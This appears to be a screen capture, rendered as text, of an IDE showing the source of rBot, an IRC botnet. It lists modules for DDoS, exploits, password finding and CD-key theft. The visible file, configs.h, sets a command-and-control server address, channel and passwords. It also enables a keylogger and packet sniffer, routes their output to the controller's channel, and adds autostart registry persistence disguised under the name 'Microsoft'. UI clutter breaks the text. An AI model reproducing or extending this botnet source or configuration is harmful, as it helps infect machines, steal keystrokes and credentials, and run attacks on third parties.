 rBot - Microsoft Visual C++ - [configs.h]
File Edit View Insert Project Build Tools Window Help
targets (All class members) (No members - Create C/C++ Member Function.
threads.cpp
visit.cpp
wildcard.cpp
Header Files
advscan.h
aliaslog.h
autostart.h
capture.h
cdkeys.h
configs.h
crc32.h
crypt.h
dcass.h
dcc.h
dcom.h
ddos.h
defines.h
download.h
driveinfo.h
ehandler.h
externs.h
findfile.h
findpass.h
fphost.h
ftpd.h
functions.h
globals.h
ClassView FileView
BOOL topiccmd = TRUE; // set to TRUE to enable topic commands
BOOL rndfilename = FALSE; // use random file name
BOOL AutoStart = TRUE; // enable autostart registry keys
char prefix = '.'; // command prefix (one character max.)
int maxrand = 9; // how many random numbers in the nick
int nicktype = CONSTNICK; // nick type (see rndnick.h)
BOOL nickprefix = FALSE; // nick uptime & mirc prefix
#ifdef DEBUG_LOGGING
char logfile[]="%temp%\\yas.jpg";
#endif
#ifndef NO_CRYPT // Only use encrypted strings or your binary will not be secure!!
#else // Recommended to use this only for Crypt() setup, this is unsecure.
char botid[] = "WHEE "; // bot id
char version[] = "Version 3 Mod by ovelayer"; // Bots !version reply
char password[] = "password"; // bot password
char server[] = "90.36.21.23"; // server
char serverpass[] = ""; // server password
char channel[] = "#main"; // channel that the bot should join
char chanpass[] = "password"; // channel password
char server2[] = ""; // backup server (optional)
char channel2[] = ""; // backup channel (optional)
char chanpass2[] = ""; // backup channel password (optional)
char filename[] = ".exe"; // destination file name
char keylogfile[] = "keylog"; // keylog filename
char valuename[] = "Microsoft"; // value name for autostart
char nickconst[] = "Pengu"; // first part to the bot's nick
char szLocalPayloadFile[]=".exe"; // Payload filename
char modeonconn[] = "-xi+B"; // Can be more than one mode and contain both + an
char exploitchan[] = "#main"; // Channel where exploit messages get redirected
char keylogchan[] = "#main"; // Channel where keylog messages get redirecte
char psniffchan[] = "#main"; // Channel where psniff messages get redirecte
char *authost[] = {
Build Debug Find in Files 1 Find in Files 2
Ready Ln 31, Col 25 REC COL OVR READ
start Untitled - Notepad rx-asn-2-re-worked v3 rBot - Microsoft Visual... 12:24